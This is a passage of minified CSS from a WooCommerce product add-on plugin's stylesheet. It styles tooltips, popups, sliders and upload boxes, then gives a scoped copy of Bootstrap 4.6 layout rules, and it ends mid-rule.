.widget.clearfix-mobile{clear:both;float:none!important}}.panel-cell-style:after{content:"";display:block;clear:both;position:relative}.ppom_tooltipster-fall,.ppom_tooltipster-grow.ppom_tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.ppom_tooltipster-base{display:flex;pointer-events:none;position:absolute}.ppom_tooltipster-box{flex:1 1 auto}.ppom_tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.ppom_tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.ppom_tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.ppom_tooltipster-fade.ppom_tooltipster-show{opacity:1}.ppom_tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.ppom_tooltipster-grow.ppom_tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.ppom_tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.ppom_tooltipster-swing.ppom_tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.ppom_tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.ppom_tooltipster-fall.ppom_tooltipster-initial{top:0!important}.ppom_tooltipster-fall.ppom_tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.ppom_tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.ppom_tooltipster-slide.ppom_tooltipster-initial{left:-40px!important}.ppom_tooltipster-slide.ppom_tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes ppom_tooltipster-fading{0%{opacity:0}100%{opacity:1}}.ppom_tooltipster-update-fade{animation:ppom_tooltipster-fading .4s}@keyframes ppom_tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.ppom_tooltipster-update-rotate{animation:ppom_tooltipster-rotating .6s}@keyframes ppom_tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.ppom_tooltipster-update-scale{animation:ppom_tooltipster-scaling .6s}.ppom_tooltipster-sidetip .ppom_tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.ppom_tooltipster-sidetip.ppom_tooltipster-bottom .ppom_tooltipster-box{margin-top:8px}.ppom_tooltipster-sidetip.ppom_tooltipster-left .ppom_tooltipster-box{margin-right:8px}.ppom_tooltipster-sidetip.ppom_tooltipster-right .ppom_tooltipster-box{margin-left:8px}.ppom_tooltipster-sidetip.ppom_tooltipster-top .ppom_tooltipster-box{margin-bottom:8px}.ppom_tooltipster-sidetip .ppom_tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.ppom_tooltipster-sidetip .ppom_tooltipster-arrow{overflow:hidden;position:absolute}.ppom_tooltipster-sidetip.ppom_tooltipster-bottom .ppom_tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.ppom_tooltipster-sidetip.ppom_tooltipster-left .ppom_tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.ppom_tooltipster-sidetip.ppom_tooltipster-right .ppom_tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.ppom_tooltipster-sidetip.ppom_tooltipster-top .ppom_tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.ppom_tooltipster-sidetip .ppom_tooltipster-arrow-background,.ppom_tooltipster-sidetip .ppom_tooltipster-arrow-border{height:0;position:absolute;width:0}.ppom_tooltipster-sidetip .ppom_tooltipster-arrow-background{border:10px solid #fff0}.ppom_tooltipster-sidetip.ppom_tooltipster-bottom .ppom_tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.ppom_tooltipster-sidetip.ppom_tooltipster-left .ppom_tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.ppom_tooltipster-sidetip.ppom_tooltipster-right .ppom_tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.ppom_tooltipster-sidetip.ppom_tooltipster-top .ppom_tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.ppom_tooltipster-sidetip .ppom_tooltipster-arrow-border{border:10px solid #fff0;left:0;top:0}.ppom_tooltipster-sidetip.ppom_tooltipster-bottom .ppom_tooltipster-arrow-border{border-bottom-color:#000}.ppom_tooltipster-sidetip.ppom_tooltipster-left .ppom_tooltipster-arrow-border{border-left-color:#000}.ppom_tooltipster-sidetip.ppom_tooltipster-right .ppom_tooltipster-arrow-border{border-right-color:#000}.ppom_tooltipster-sidetip.ppom_tooltipster-top .ppom_tooltipster-arrow-border{border-top-color:#000}.ppom_tooltipster-sidetip .ppom_tooltipster-arrow-uncropped{position:relative}.ppom_tooltipster-sidetip.ppom_tooltipster-bottom .ppom_tooltipster-arrow-uncropped{top:-10px}.ppom_tooltipster-sidetip.ppom_tooltipster-right .ppom_tooltipster-arrow-uncropped{left:-10px}.ppom-wrapper{padding:0!important;clear:both;margin-bottom:15px;width:100%}.ppom-wrapper span.show_description{font-size:11px;color:#999;padding-left:5px}.ppom-wrapper span.show_required{color:red}.related.products .amount-options{display:none}.upsells .amount-options{display:none}#ppom-price-container ul li{list-style:none;line-height:4px}#ppom-price-cloner-wrapper{display:none}.ppom-palettes label>input{visibility:hidden;position:absolute}.ppom-single-palette{margin:2px}.ppom-palettes label>input+.ppom-single-palette{cursor:pointer;text-align:center;width:60px;height:60px;float:left;border:2px solid #fff0;position:relative;color:#c73c3c;transition:0.5s all;-webkit-transition:0.5s all;box-shadow:0 0 8px #d9d4d4}.ppom-palettes label>input:checked+.ppom-single-palette{border:2px solid #000;margin-right:10px}.ppom-palettes .amount{position:absolute;bottom:0;text-align:center;left:0;width:100%}.ppom-single-palette:hover{-moz-box-shadow:0 0 5px #fff;-webkit-box-shadow:0 0 5px #fff;box-shadow:0 0 8px #fff;z-index:999}.ppom_upload_image_box .pre_upload_image{overflow:hidden;float:left;text-align:center;background-color:#FFF;margin:5px;cursor:pointer;position:relative;max-width:100px}.ppom_upload_image_box .input_image{bottom:0;background-color:#fff;width:100%}.p_u_i_name{background-color:#E0DFDF;overflow:hidden;margin:0 auto;font-size:13px;padding:5px}.nm-imagetools .fa{color:#000}.ppom_audio_box .ppom_audio{text-align:center}.ppom-file-container{background-color:#ccc;padding:25px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.ppom-dragdrop-text{display:block;font-style:italic}.ppom-file-cb{display:none!important}.ppom-option-price-list li>span:first-child{padding:10px;float:left;clear:both}.ppom-option-price-list li>span:last-child{padding:10px;float:right}.ppom-wrapper table td{text-align:center!important}.ppom-c-hide{display:none}.ppom-c-show{display:block}#ppom-input-bulkquantity input[type=range]{-webkit-appearance:none;margin-top:.5rem;width:100%;border:none!important;background:#fff0;padding:0}#ppom-input-bulkquantity input[type=range]:focus{outline:none}#ppom-input-bulkquantity input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;animate:0.2s;background:#eee;border-radius:5px}#ppom-input-bulkquantity input[type=range]::-webkit-slider-thumb{height:1rem;width:1rem;border-radius:.5rem;background:#0275d8;cursor:pointer;-webkit-appearance:none;margin-top:-.35rem}#ppom-input-bulkquantity input[type=range]::-moz-range-track{width:100%;height:.3rem;cursor:pointer;animate:0.2s;background:#eee;border-radius:5px 10px}#ppom-input-bulkquantity input[type=range]::-moz-range-thumb{height:1rem;width:1rem;border-radius:.5rem;background:#0275d8;cursor:pointer}#ppom-input-bulkquantity input[type=range]::-ms-track{width:100%;height:.9rem;cursor:pointer;animate:0.2s;background:#fff0;color:#fff0}#ppom-input-bulkquantity input[type=range]::-ms-fill-lower{background:#e1e1e1;border-radius:10px 5px}#ppom-input-bulkquantity input[type=range]::-ms-fill-upper{background:#eee;border-radius:10px}#ppom-input-bulkquantity input[type=range]::-ms-thumb{height:1rem;width:1rem;border-radius:.5rem;background:#0275d8;cursor:pointer}#ppom-input-bulkquantity input[type=range]:focus::-ms-fill-lower{background:#eee}#ppom-input-bulkquantity datalist{display:flex;justify-content:space-between;height:6px;overflow:hidden;margin-top:-6px}#ppom-input-bulkquantity datalist option::before{content:'';display:block;width:0;border-right:1px solid #DDD;height:10px;padding-left:3px;text-indent:0}.ppom-croppie-btn{display:none}.nm-boxes-outer .pre_upload_image{float:left;margin-right:5px;position:relative}.ppom-image-overlay{position:absolute;bottom:0;left:0;opacity:0;width:100%;text-align:center}.pre_upload_image:hover{opacity:.7}.pre_upload_image:hover .ppom-image-overlay{opacity:1;background-image:url(https://pethauplant.com/wp-content/plugins/woocommerce-product-addon/css/share.png)}.ppom-popup-body.images{text-align:center}.nm-boxes-outer input[type=radio],.nm-boxes-outer input[type=checkbox]{display:none}.nm-boxes-outer input+img{cursor:pointer;border:2px solid #fff0}.nm-boxes-outer input:checked+img{border:2px solid red}.ppom-col{padding:0 5px!important}.ppom-slider-container{margin:10px auto}.ppom-pricematrix-range{clear:both;border-bottom:1px #ccc dashed}#ppomSlider,.ppom-range-bs-slider{width:100%}#ppomSlider .slider-selection{background:#81bfde}.ppom-delete-option-table{color:red;cursor:pointer}#ppom_tooltip{font-family:Ubuntu,sans-serif;font-size:.875em;text-align:center;text-shadow:0 1px rgb(0 0 0 / .5);line-height:1.5;color:#fff;background:-webkit-linear-gradient(top,rgb(0 0 0 / .82),rgb(0 0 0 / .88));background:-moz-linear-gradient(top,rgb(0 0 0 / .82),rgb(0 0 0 / .88));background:-ms-radial-gradient(top,rgb(0 0 0 / .82),rgb(0 0 0 / .88));background:-o-linear-gradient(top,rgb(0 0 0 / .82),rgb(0 0 0 / .88));background:linear-gradient(top,rgb(0 0 0 / .82),rgb(0 0 0 / .88));-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border-top:1px solid #fff;-webkit-box-shadow:0 3px 5px rgb(0 0 0 / .3);-moz-box-shadow:0 3px 5px rgb(0 0 0 / .3);box-shadow:0 3px 5px rgb(0 0 0 / .3);position:absolute;z-index:10024;padding:15px;overflow:visible}#ppom_tooltip:after{width:0;height:0;border-left:10px solid #fff0;border-right:10px solid #fff0;border-top:10px solid #333;border-top-color:rgb(0 0 0 / .7);content:'';position:absolute;left:50%;bottom:-10px;margin-left:-10px}#ppom_tooltip.top:after{border-top-color:#fff0;border-bottom:10px solid #333;border-bottom-color:rgb(0 0 0 / .6);top:-20px;bottom:auto}#ppom_tooltip.left:after{left:10px;margin:0}#ppom_tooltip.right:after{right:10px;left:auto;margin:0}.ppom-quantity-box-cols{padding:0 0 6px 0;border:1px solid gray;border-radius:5px;box-shadow:0 4px 8px 0 rgb(0 0 0 / .2);transition:0.3s;line-height:15px;font-size:11px}.ppom-quantity-qty-section input{width:20px}.ppom-quantity-price-wrap{display:block;margin-top:-10px}.iris-picker .iris-square{margin-right:8%!important}.woocommerce div.product.elementor form.cart.variations_form .woocommerce-variation-add-to-cart{display:block!important}.elementor-add-to-cart form.cart{display:block!important}.ppom-wrapper div.filelist{display:flex}div.filelist .u_i_c_box{flex:1}.ppom-option-notice{color:red;padding:5px;font-size:17px;text-align:center}.ppom-option-notice p{margin:0!important}.nm-horizontal-layout .ppom-instock,.ppom-quantities-grid .ppom-instock{display:block}#powerTip{white-space:inherit!important}.ppom-wrapper .ppom-tooltip{cursor:help}@media only screen and (max-width:600px){#powerTip{}}.woocommerce-js .ppom-flex-controller{display:block!important}.ppom-number-plusminus{display:inline-flex;justify-content:stretch}.ppom-number-plusminus input{vertical-align:middle;-moz-appearance:textfield!important;box-sizing:content-box;margin:0;text-align:center}.ppom-number-plusminus input::-webkit-inner-spin-button,.ppom-number-plusminus input::-webkit-outer-spin-button{-webkit-appearance:none!important;margin:0}.ppom-cb-price{float:right}.ppom-wrapper .ppom-input.date[readonly]{background:#fff}.daterangepicker{z-index:99999!important}.daterangepicker .calendar-table th,.daterangepicker .calendar-table td{padding:0}.daterangepicker .drp-calendar.right{border-left:1px solid #ddd}[data-remodal-id^="ppom_textbox_model_"]{max-width:700px!important;min-height:0!important}.ppom-popup-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000;display:none;-webkit-overflow-scrolling:touch;outline:0}.ppom-popup-open{overflow:hidden}.ppom-popup-open .ppom-popup-wrapper{overflow-x:hidden;overflow-y:auto}.ppom-popup-handle{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.ppom-popup-inner-section{position:relative;width:auto;margin:10px;background-color:#fff;background-clip:padding-box;border:1px solid #999;box-shadow:0 3px 9px rgb(0 0 0 / .5)}@media (min-width:768px){.ppom-popup-inner-section{width:50%!important;margin:30px auto!important}}.ppom-popup-header{padding:3px 15px;border-bottom:1px solid #e5e5e5}.ppom-popup-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.ppom-popup-body{position:relative;padding:15px}.ppom-popup-button{font-size:11px;padding:.75em 1.5em;background-color:#767976;border:1px solid #bbb;color:#fff;text-decoration:none;display:inline;border-radius:4px;-webkit-transition:background-color 1s ease;-moz-transition:background-color 1s ease;transition:background-color 1s ease}.ppom-popup-bg-controler{position:fixed;height:100%;width:100%;background:rgb(0 0 0 / .8);z-index:100;display:none;top:0;left:0}.ppom-wrapper{
/*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
}.ppom-wrapper:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.ppom-wrapper *,.ppom-wrapper *::before,.ppom-wrapper *::after{box-sizing:border-box}.ppom-wrapper html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#fff0}.ppom-wrapper article,.ppom-wrapper aside,.ppom-wrapper figcaption,.ppom-wrapper figure,.ppom-wrapper footer,.ppom-wrapper header,.ppom-wrapper hgroup,.ppom-wrapper main,.ppom-wrapper nav,.ppom-wrapper section{display:block}.ppom-wrapper body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}.ppom-wrapper hr{box-sizing:content-box;height:0;overflow:visible}.ppom-wrapper h1,.ppom-wrapper h2,.ppom-wrapper h3,.ppom-wrapper h4,.ppom-wrapper h5,.ppom-wrapper h6{margin-top:0;margin-bottom:.5rem}.ppom-wrapper p{margin-top:0;margin-bottom:1rem}.ppom-wrapper abbr[title],.ppom-wrapper abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.ppom-wrapper address{margin-bottom:1rem;font-style:normal;line-height:inherit}.ppom-wrapper ol,.ppom-wrapper ul,.ppom-wrapper dl{margin-top:0;margin-bottom:1rem}.ppom-wrapper ol ol,.ppom-wrapper ul ul,.ppom-wrapperol ul,.ppom-wrapperul ol{margin-bott om:0}.ppom-wrapper dt{font-weight:700}.ppom-wrapper dd{margin-bottom:.5rem;margin-left:0}.ppom-wrapper blockquote{margin:0 0 1rem}.ppom-wrapper b,.ppom-wrapper strong{font-weight:bolder}.ppom-wrapper small{font-size:80%}.ppom-wrapper sub,.ppom-wrapper sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.ppom-wrapper sub{bottom:-.25em}.ppom-wrapper sup{top:-.5em}.ppom-wrapper a{color:#007bff;text-decoration:none;background-color:#fff0}.ppom-wrapper a:hover{color:#0056b3;text-decoration:underline}.ppom-wrapper a:not([href]):not([class]){color:inherit;text-decoration:none}.ppom-wrapper a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.ppom-wrapper pre,.ppom-wrapper code,.ppom-wrapper kbd,.ppom-wrapper samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}.ppom-wrapper pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}.ppom-wrapper figure{margin:0 0 1rem}.ppom-wrapper img{vertical-align:middle;border-style:none}.ppom-wrapper svg{overflow:hidden;vertical-align:middle}.ppom-wrapper table{border-collapse:collapse}.ppom-wrapper caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}.ppom-wrapper th{text-align:inherit;text-align:-webkit-match-parent}.ppom-wrapper label{display:inline-block;margin-bottom:.5rem}.ppom-wrapper button{border-radius:0}.ppom-wrapper button:focus:not(:focus-visible){outline:0}.ppom-wrapper input,.ppom-wrapper button,.ppom-wrapper select,.ppom-wrapper optgroup,.ppom-wrapper textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.ppom-wrapper button,.ppom-wrapper input{overflow:visible}.ppom-wrapper button,.ppom-wrapper select{text-transform:none}.ppom-wrapper [role="button"]{cursor:pointer}.ppom-wrapper select{word-wrap:normal}.ppom-wrapper button,.ppom-wrapper [type="button"],.ppom-wrapper [type="reset"],.ppom-wrapper [type="submit"]{-webkit-appearance:button}.ppom-wrapper button:not(:disabled),.ppom-wrapper [type="button"]:not(:disabled),.ppom-wrapper [type="reset"]:not(:disabled),.ppom-wrapper [type="submit"]:not(:disabled){cursor:pointer}.ppom-wrapper button::-moz-focus-inner,.ppom-wrapper [type="button"]::-moz-focus-inner,.ppom-wrapper [type="reset"]::-moz-focus-inner,.ppom-wrapper [type="submit"]::-moz-focus-inner{padding:0;border-style:none}.ppom-wrapper input[type="radio"],.ppom-wrapper input[type="checkbox"]{box-sizing:border-box;padding:0}.ppom-wrapper textarea{overflow:auto;resize:vertical}.ppom-wrapper fieldset{min-width:0;padding:0;margin:0;border:0}.ppom-wrapper legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}.ppom-wrapper progress{vertical-align:baseline}.ppom-wrapper [type="number"]::-webkit-inner-spin-button,.ppom-wrapper [type="number"]::-webkit-outer-spin-button{height:auto}.ppom-wrapper [type="search"]{outline-offset:-2px;-webkit-appearance:none}.ppom-wrapper [type="search"]::-webkit-search-decoration{-webkit-appearance:none}.ppom-wrapper ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.ppom-wrapper output{display:inline-block}.ppom-wrapper summary{display:list-item;cursor:pointer}.ppom-wrapper template{display:none}.ppom-wrapper [hidden]{display:none!important}.ppom-wrapper h1,.ppom-wrapper h2,.ppom-wrapper h3,.ppom-wrapper h4,.ppom-wrapper h5,.ppom-wrapper h6,.ppom-wrapper .h1,.ppom-wrapper .h2,.ppom-wrapper .h3,.ppom-wrapper .h4,.ppom-wrapper .h5,.ppom-wrapper .h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.ppom-wrapper h1,.ppom-wrapper .h1{font-size:2.5rem}.ppom-wrapper h2,.ppom-wrapper .h2{font-size:2rem}.ppom-wrapper h3,.ppom-wrapper .h3{font-size:1.75rem}.ppom-wrapper h4,.ppom-wrapper .h4{font-size:1.5rem}.ppom-wrapper h5,.ppom-wrapper .h5{font-size:1.25rem}.ppom-wrapper h6,.ppom-wrapper .h6{font-size:1rem}.ppom-wrapper .lead{font-size:1.25rem;font-weight:300}.ppom-wrapper .display-1{font-size:6rem;font-weight:300;line-height:1.2}.ppom-wrapper .display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.ppom-wrapper .display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.ppom-wrapper .display-4{font-size:3.5rem;font-weight:300;line-height:1.2}.ppom-wrapper hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0 / .1)}.ppom-wrapper small,.ppom-wrapper .small{font-size:80%;font-weight:400}.ppom-wrapper mark,.ppom-wrapper .ppom-wrapper .mark{padding:.2em;background-color:#fcf8e3}.ppom-wrapper .list-unstyled{padding-left:0;list-style:none}.ppom-wrapper .list-inline{padding-left:0;list-style:none}.ppom-wrapper .list-inline-item{display:inline-block}.ppom-wrapper .list-inline-item:not(:last-child){margin-right:.5rem}.ppom-wrapper .initialism{font-size:90%;text-transform:uppercase}.ppom-wrapper .blockquote{margin-bottom:1rem;font-size:1.25rem}.ppom-wrapper .blockquote-footer{display:block;font-size:80%;color:#6c757d}.ppom-wrapper .blockquote-footer::before{content:"\2014\00A0"}.ppom-wrapper .img-fluid{max-width:100%;height:auto}.ppom-wrapper .img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.ppom-wrapper .figure{display:inline-block}.ppom-wrapper .figure-img{margin-bottom:.5rem;line-height:1}.ppom-wrapper .figure-caption{font-size:90%;color:#6c757d}.ppom-wrapper code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}.ppom-wrapper a>.ppom-wrapper code{color:inherit}.ppom-wrapper kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}.ppom-wrapper kbd kbd{padding:0;font-size:100%;font-weight:700}.ppom-wrapper pre{display:block;font-size:87.5%;color:#212529}.ppom-wrapper pre code{font-size:inherit;color:inherit;word-break:normal}.ppom-wrapper .pre-scrollable{max-height:340px;overflow-y:scroll}.ppom-wrapper .container,.ppom-wrapper .container-fluid,.ppom-wrapper .container-sm,.ppom-wrapper .container-md,.ppom-wrapper .container-lg,.ppom-wrapper .container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.ppom-wrapper .container,.ppom-wrapper .container-sm{max-width:540px}}@media (min-width:768px){.ppom-wrapper .container,.ppom-wrapper .container-sm,.ppom-wrapper .container-md{max-width:720px}}@media (min-width:992px){.ppom-wrapper .container,.ppom-wrapper .container-sm,.ppom-wrapper .container-md,.ppom-wrapper .container-lg{max-width:960px}}@media (min-width:1200px){.ppom-wrapper .container,.ppom-wrapper .container-sm,.ppom-wrapper .container-md,.ppom-wrapper .container-lg,.ppom-wrapper .container-xl{max-width:1140px}}.ppom-wrapper .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ppom-wrapper .no-gutters{margin-right:0;margin-left:0}.ppom-wrapper .no-gutters>.ppom-wrapper .col,.ppom-wrapper .no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.ppom-wrapper .col-1,.ppom-wrapper .col-2,.ppom-wrapper .col-3,.ppom-wrapper .col-4,.ppom-wrapper .col-5,.ppom-wrapper .col-6,.ppom-wrapper .col-7,.ppom-wrapper .col-8,.ppom-wrapper .col-9,.ppom-wrapper .col-10,.ppom-wrapper .col-11,.ppom-wrapper .col-12,.ppom-wrapper .col,.ppom-wrapper .col-auto,.ppom-wrapper .col-sm-1,.ppom-wrapper .col-sm-2,.ppom-wrapper .col-sm-3,.ppom-wrapper .col-sm-4,.ppom-wrapper .col-sm-5,.ppom-wrapper .col-sm-6,.ppom-wrapper .col-sm-7,.ppom-wrapper .col-sm-8,.ppom-wrapper .col-sm-9,.ppom-wrapper .col-sm-10,.ppom-wrapper .col-sm-11,.ppom-wrapper .col-sm-12,.ppom-wrapper .col-sm,.ppom-wrapper .col-sm-auto,.ppom-wrapper .col-md-1,.ppom-wrapper .col-md-2,.ppom-wrapper .col-md-3,.ppom-wrapper .col-md-4,.ppom-wrapper .col-md-5,.ppom-wrapper .col-md-6,.ppom-wrapper .col-md-7,.ppom-wrapper .col-md-8,.ppom-wrapper .col-md-9,.ppom-wrapper .col-md-10,.ppom-wrapper .col-md-11,.ppom-wrapper .col-md-12,.ppom-wrapper .col-md,.ppom-wrapper .col-md-auto,.ppom-wrapper .col-lg-1,.ppom-wrapper .col-lg-2,.ppom-wrapper .col-lg-3,.ppom-wrapper .col-lg-4,.ppom-wrapper .col-lg-5,.ppom-wrapper .col-lg-6,.ppom-wrapper .col-lg-7,.ppom-wrapper .col-lg-8,.ppom-wrapper .col-lg-9,.ppom-wrapper .col-lg-10,.ppom-wrapper .col-lg-11,.ppom-wrapper .col-lg-12,.ppom-wrapper .col-lg,.ppom-wrapper .col-lg-auto,.ppom-wrapper .col-xl-1,.ppom-wrapper .col-xl-2,.ppom-wrapper .col-xl-3,.ppom-wrapper .col-xl-4,.ppom-wrapper .col-xl-5,.ppom-wrapper .col-xl-6,.ppom-wrapper .col-xl-7,.ppom-wrapper .col-xl-8,.ppom-wrapper .col-xl-9,.ppom-wrapper .col-xl-10,.ppom-wrapper .col-xl-11,.ppom-wrapper .col-xl-12,.ppom-wrapper .col-xl,.ppom-wrapper .col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.ppom-wrapper .col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.ppom-wrapper .row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ppom-wrapper .row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ppom-wrapper .row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.ppom-wrapper .col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.ppom-wrapper .col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.ppom-wrapper .col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ppom-wrapper .col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.ppom-wrapper .col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.ppom-wrapper .col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ppom-wrapper .col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.ppom-wrapper .col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.ppom-wrapper .col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.ppom-wrapper .col-10{-ms-flex:0 0 83.333333%;flex:0 0 